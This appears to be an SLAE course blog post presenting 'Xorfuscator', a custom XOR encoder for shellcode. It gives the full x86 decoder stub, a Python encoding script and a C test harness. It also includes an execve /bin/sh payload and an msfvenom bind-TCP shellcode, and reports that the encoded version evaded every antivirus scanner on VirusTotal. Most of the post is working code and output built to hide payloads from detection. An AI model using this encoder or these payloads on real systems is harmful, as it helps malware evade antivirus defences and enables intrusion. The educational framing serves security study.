A common virus-detection evasion technique when deploying malicious payloads onto a system is to encode the payload in order to obfuscate the shellcode. As part of the SLAE course, I have created a custom encoder: Xorfuscator.

Summary of How It Works



The unencoded shellcode is split into 2 byte chunks, and for each chunk, a byte is generated to XOR them with. Once a valid byte has been found, it is prepended to the chunk and then both bytes are XORd using it.

An example of how this works can be found in the below illustration:

When the shellcode is then processed by the decoder stub, each word is XORd with the assigned byte, and reconstructed to remove the XOR bytes prior to execution.

Building The Decoder

In my previous posts as part of the SLAE assignments, I have explained the code in sequential chunks. As the decoder uses a number of jumps and does not have a linear execution pattern, see first the final code below:

global _start

section .text

_start:

xor eax, eax

xor ebx, ebx

xor ecx, ecx

xor edx, edx

mov dl, 0x45 ; $dl: the EOF delimiter

jmp short call_decoder

decoder:

pop esi ; $esi: shellcode

; point $edi to the start of the shellcode

lea edi, [esi]

decode:

; fill $bx with the xor byte

mov bl, byte [edi + ecx]

mov bh, bl

; if the current byte is the delimiter

; jmp to the decoded shellcode at $esi

mov al, dl

xor al, bl

jz short shellcode

; xor the current word

mov ax, word [edi + 1 + ecx]

xor ax, bx

; mov the current word into [$edi]

; to overwrite the previous xor byte

mov word [edi], ax

; each iteration will result in the distance

; to the next bytes increasing by 1, increment

; $ecx so we can continue to calculate the

; correct offsets.

inc ecx

; process the next chunk

lea edi, [edi + 2]

jmp short decode

call_decoder:

call decoder

shellcode: db "shellcode is placed here"

The initial code that will be executed is found under the _start label. As has been seen in the previous SLAE posts, it first XORs the registers that need to be cleared with themselves, to ensure they are filled with 0:

xor eax, eax

xor ebx, ebx

xor ecx, ecx

xor edx, edx

After the registers have been cleared, the value 0x45 is stored in $dl. This value is used as an end-of-file (EOF) delimiter. The reason this is required, is because when we process the shellcode later in the program, we need to know at which point to stop processing it; otherwise it would loop indefinitely:

mov dl, 0x45 ; $dl: the EOF delimiter

After setting up the EOF delimiter, execution is passed to the instruction following the call_decoder label:

jmp short call_decoder

This instantly calls decoder, which results in the address of shellcode being pushed on to the stack.

When using the call instruction, the address of the next instruction is pushed on to the stack so the program knows where to return execution to once the function has finished executing.

call decoder

shellcode: db "shellcode is placed here"

The decoder function does not do much other than pop the address of the shellcode off the stack and into $esi and then load the same address into $edi:

pop esi ; $esi: shellcode

; point $edi to the start of the shellcode

lea edi, [esi]

After running decoder, execution drops into the decode function; which is the main loop of the decoder.

As the encoded payload is split into chunks of 3 bytes, which start with the byte used to XOR the subsequent word, it first needs to create a word built from the XOR byte.

The combination of $edi + $ecx will always point to the start of the next chunk that needs to be processed. Loading the byte at the address of these two register summed together will give us the XOR byte:

; fill $bx with the xor byte

mov bl, byte [edi + ecx]

mov bh, bl

Before continuing, the decoder now needs to verify that the current byte that is being processed is not the EOF delimiter.

To do this, what we believe to be the XOR byte is moved into $al and is then XORd with the current byte that was just moved into $bl.

If the zero flag is set following this operation, it means the two bytes matched, and we have finished decoding the payload. In this scenario, a jump is made to the shellcode label, where the payload will then be executed:

; if the current byte is the delimiter

; jmp to the decoded shellcode at $esi

mov al, dl

xor al, bl

jz short shellcode

If the jump wasn’t taken, then we have another chunk to process. As a word has been built in the $bx register containing the XOR bytes, the word starting at the next byte after the current pointer is loaded into $ax and then XORd with $bx:

; xor the current word

mov ax, word [edi + 1 + ecx]

xor ax, bx

As the XOR byte that was prepended to the current chunk does not belong to the decoded payload, it now needs to be removed. To do this, we move the decoded word in $ax to the address pointed to by $edi (i.e. where the XOR byte currently resides).

; mov the current word into [$edi]

; to overwrite the previous xor byte

mov word [edi], ax

Now that the chunk has been successfully decoded and the XOR byte has been overwritten, the next chunk can be processed.

As mentioned when XORing the current word, the position of the current chunk is determined by combining $edi and $ecx. The reason for this is due to an odd number of bytes being contained within each chunk and the shifting that occurs.

This means, every time a chunk is processed, $edi alone would fall one place behind where the start of the next chunk is. To work around this, $ecx is incremented by 1 each time a chunk is processed, and as a result allows the decoder to keep track of where the next chunk is located.

With this in mind, the final step of the decode loop is to increment $ecx, move $edi forward by 2 bytes (to place it at the byte after the word that was just decoded) and then jump to decode once more to process the next chunk.

Automating Encoding Process

Rather than manually selecting a XOR byte for each chunk, a valid EOF delimiter byte and then processing each word in the unencoded shellcode - I have created a small Python script which will automate all these tasks.

When selecting the XOR byte to use for each chunk, it will randomise the order in which it checks the 254 byte range, meaning that encoding the same payload twice will likely not produce the same output twice.

The full script can be found below:

import random

import struct

import sys

print

decoder_stub = '\x31\xc0\x31\xdb\x31\xc9\x31\xd2'

decoder_stub += '\xb2\x45\xeb\x1f\x5e\x8d\x3e\x8a'

decoder_stub += '\x1c\x0f\x88\xdf\x88\xd0\x30\xd8'

decoder_stub += '\x74\x16\x66\x8b\x44\x0f\x01\x66'

decoder_stub += '\x31\xd8\x66\x89\x07\x41\x8d\x7f'

decoder_stub += '\x02\xeb\xe4\xe8\xdc\xff\xff\xff'

def find_valid_xor_byte(bytes, bad_chars):

for i in random.sample(range(1, 256), 255):

matched_a_byte = False

# Check if the potential XOR byte matches any of the bad chars.

for byte in bad_chars:

if i == int(byte.encode('hex'), 16):

matched_a_byte = True

break

for byte in bytes:

# Check that the current byte is not the same as the

# XOR byte, otherwise null bytes will be produced.

if i == int(byte.encode('hex'), 16):

matched_a_byte = True

break

# Check if XORing using the current byte would result in any

# bad chars ending up in the final shellcode.

for bad_byte in bad_chars:

if struct.pack('B', int(byte.encode('hex'), 16) ^ i) == bad_byte:

matched_a_byte = True

break

# If a bad char would be encountered when XORing with the

# current XOR byte, skip continuing checking the bytes and

# try the next candidate.

if matched_a_byte:

break

if not matched_a_byte:

return i

if len(sys.argv) < 2:

print 'Usage: python {name} [shellcode] [optional: bad_chars]'.format(name = sys.argv[0])

exit(1)

bad_chars = '\x0a\x00\x0d'

if len(sys.argv) > 2:

bad_chars = sys.argv[2].replace('\\x', '').decode('hex')

shellcode = sys.argv[1].replace('\\x', '').decode('hex')

encoded = []

chunk_no = 0

# Issue a warning if any of the bad chars are found within the decoder itself.

stub_has_bad_char = False

for char in bad_chars:

for byte in decoder_stub:

if char == byte:

stub_has_bad_char = True

break

if stub_has_bad_char:

break

if stub_has_bad_char:

print '\033[93m[!]\033[00m One or more bad chars were found in the decoder stub\n'

# Loop through the shellcode in 2 byte chunks and find a byte to XOR them

# with, each time prepending the XOR byte to the encoded chunk.

while len(shellcode) > 0:

chunk_no += 1

xor_byte = 0

chunk = shellcode[0:2]

xor_byte = find_valid_xor_byte(chunk, bad_chars)

if xor_byte == 0:

print 'Failed to find a valid XOR byte to encode chunk {chunk_no}'.format(chunk_no = chunk_no)

exit(2)

encoded.append(struct.pack('B', xor_byte))

for i in range(0, 2):

if i < len(chunk):

encoded.append(struct.pack('B', (int(chunk[i].encode('hex'), 16) ^ xor_byte)))

else:

encoded.append(struct.pack('B', xor_byte))

shellcode = shellcode[2::]

# Find a byte that does not appear in the decoder stub or the encoded

# shellcode which can be used as an EOF delimiter.

xor_byte = find_valid_xor_byte(decoder_stub.join(encoded), bad_chars)

if xor_byte == 0:

print 'Failed to find a valid XOR byte for the delimiter'

exit(3)

decoder_stub = decoder_stub.replace('\x45', struct.pack('B', xor_byte))

encoded.append(struct.pack('B', xor_byte))

# Join the decoder and encoded payload together and output to screen.

final_shellcode = ''.join('\\x' + byte.encode('hex') for byte in decoder_stub)

final_shellcode += ''.join('\\x' + byte.encode('hex') for byte in encoded)

print final_shellcode

Testing The Encoder

To test the encoder, I used an execve shellcode, which will spawn a /bin/sh shell:

$ python xorfuscator.py '\xeb\x1a\x5e\x31\xdb\x88\x5e\x07\x89\x76\x08\x89\x5e\x0c\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\x31\xc0\xb0\x0b\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43'

\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb2\x8c\xeb\x1f\x5e\x8d\x3e\x8a\x1c\x0f\x88\xdf\x88\xd0\x30\xd8\x74\x16\x66\x8b\x44\x0f\x01\x66\x31\xd8\x66\x89\x07\x41\x8d\x7f\x02\xeb\xe4\xe8\xdc\xff\xff\xff\x85\x6e\x9f\x12\x4c\x23\x71\xaa\xf9\xb5\xeb\xb2\x25\xac\x53\x76\x7e\xff\xd3\x8d\xdf\x4c\xc1\x52\x7f\xf2\x31\x3b\x33\xb6\xad\xfb\xa1\x1a\x2b\xda\xf2\x42\xf9\x52\x9f\xd2\x99\x71\x78\x1c\xe3\xe3\x44\xbb\x6b\x78\x1a\x11\xe5\x8b\xca\x32\x41\x5a\xe8\xa9\xaa\x31\x73\x73\xe6\xa4\xa5\x37\x74\x74\x4d\x0e\x4d\x8c

I then placed this shellcode into the same C program that I have used in the other SLAE posts:

#include <stdio.h>

#include <string.h>

int main(void)

{

unsigned char code[] = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb2\x8c\xeb\x1f\x5e\x8d\x3e\x8a\x1c\x0f\x88\xdf\x88\xd0\x30\xd8\x74\x16\x66\x8b\x44\x0f\x01\x66\x31\xd8\x66\x89\x07\x41\x8d\x7f\x02\xeb\xe4\xe8\xdc\xff\xff\xff\x85\x6e\x9f\x12\x4c\x23\x71\xaa\xf9\xb5\xeb\xb2\x25\xac\x53\x76\x7e\xff\xd3\x8d\xdf\x4c\xc1\x52\x7f\xf2\x31\x3b\x33\xb6\xad\xfb\xa1\x1a\x2b\xda\xf2\x42\xf9\x52\x9f\xd2\x99\x71\x78\x1c\xe3\xe3\x44\xbb\x6b\x78\x1a\x11\xe5\x8b\xca\x32\x41\x5a\xe8\xa9\xaa\x31\x73\x73\xe6\xa4\xa5\x37\x74\x74\x4d\x0e\x4d\x8c";

printf("Shellcode length: %d\n", strlen(code));

void (*s)() = (void *)code;

s();

return 0;

}

After compiling by running gcc -m32 -fno-stack-protector -z execstack test_shellcode.c -o test and running the test executable, it successfully decoded the payload and spawned a shell:

$ ./test

Shellcode length: 124

$ whoami

rastating

How Does It Affect AV Evasion?



After finishing coding the encoder and decoder, I was curious to see how anti-viruses would respond to it.

To test, I used msfvenom to create a bind TCP shellcode by running msfvenom -p linux/x86/shell_bind_tcp, which created the following 78 bytes:

\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80

I then placed this shellcode into the C file used to test the encoder initially, compiled it and uploaded it to VirusTotal. The executable was successfully identified by Avast, ClamAV and AVG as being dangerous:



I then encoded the msfvenom generated shellcode with Xorfuscator:

$ python xorfuscator.py '\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'

\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb2\xa4\xeb\x1f\x5e\x8d\x3e\x8a\x1c\x0f\x88\xdf\x88\xd0\x30\xd8\x74\x16\x66\x8b\x44\x0f\x01\x66\x31\xd8\x66\x89\x07\x41\x8d\x7f\x02\xeb\xe4\xe8\xdc\xff\xff\xff\x7d\x4c\xa6\x09\xfe\xea\xd8\x8b\x9b\x0c\x5f\x66\x30\x32\xb9\x07\xe6\xb7\x0f\x69\xc2\xab\x2b\xf0\x3e\x60\x6c\xea\x82\xe8\x63\x63\x72\x68\x34\x02\xeb\xfb\xba\xef\xbf\x66\xf4\x15\x9e\xbb\xdd\xe3\x73\xbe\xf3\xbb\x32\xfa\xeb\xef\x58\x20\x24\x90\xe3\x85\x2e\x64\xe4\x27\x59\xe9\x3f\xee\x23\x6e\x63\xf0\x3a\x47\x2d\x78\x68\x30\xa5\x66\xe6\x2f\x69\x10\x91\xfa\x92\xd5\x3e\x11\x4d\xf4\x9c\x9c\x16\x39\x74\xa0\xc9\xce\xd2\x5b\x31\x5c\x0c\x0f\xfb\x72\x1a\xb6\x06\xbd\xd1\x1c\x51\xa4

After encoding it, I placed the encoded shellcode into the same C file again, compiled, and uploaded to VirusTotal once more. As expected, no anti-virus applications were able to successfully detect the file as being dangerous:

This test illustrates how effective using a custom encoding scheme can be when attempting to evade AV systems.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.

Student ID: SLAE-1340

All source files can be found on GitHub at https://github.com/rastating/slae